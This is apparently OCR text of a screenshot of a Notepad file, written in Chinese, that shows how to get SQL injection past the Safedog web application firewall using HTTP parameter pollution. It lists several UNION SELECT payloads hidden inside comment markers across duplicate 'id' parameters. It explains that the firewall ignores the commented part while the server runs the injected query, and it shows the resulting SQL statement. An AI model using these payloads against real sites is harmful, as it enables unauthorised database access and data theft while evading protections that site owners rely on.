 *新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
?id=1/**&id=-1%20union%20select%201,2,3%23*/
?id=1/**&id=-1%20union%20select%201,2,3%23*/
1 /**&id=-1%20union%20select%201,2,3%23*/
1/**&id=-1%20union%20select%201,2,3%23*/
1/**-1 union select 1,2,3#*/
-1 union select 1,2,3#*/
/***/
安全狗匹配的时候匹配的是1/**-1 union select 1,2,3#*/或1/**&id=-1%20union%20select
%201,2,3%23*/ 其中符号中起到注释作用，正常情况下没有执行，安全狗直接不管，但是参数污
染导致接受的真实数据是-1 union select 1,2,3#*/ 能正常执行sql
当前执行语句：SELECT * FROM users WHERE id=-1 union select 1,2,3#*/ 参数污染